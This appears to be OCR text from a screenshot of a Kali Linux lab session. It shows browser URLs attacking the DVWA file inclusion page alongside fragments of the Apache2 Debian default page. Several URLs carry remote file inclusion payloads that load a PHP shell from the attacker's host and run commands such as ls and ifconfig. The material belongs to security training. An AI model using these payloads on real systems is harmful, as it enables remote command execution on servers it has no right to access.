 Applications
Burp Suite Free Edition v...
Apache2 Debian Default...
*(Untitled)
Terminal - root@HLKali: /...
15:21
root
Apache2 Debian Default Page: It works - Mozilla Firefox
Apache2 Debian Def...
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit http://192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php?cmd=ls
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php?cmd=ifconfig
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php?cmd=ls
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php
Debian systems. If you can read
this file (located at /var/www
site is currently unavailable due to
everal files optimized for interaction
documentation. Documentation for the web server itself can be found by accessing the manual if the apache2-doc package was installed on
this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
apache2.conf is the main configuration file. It puts the pieces together by including all remaining configuration files when starting up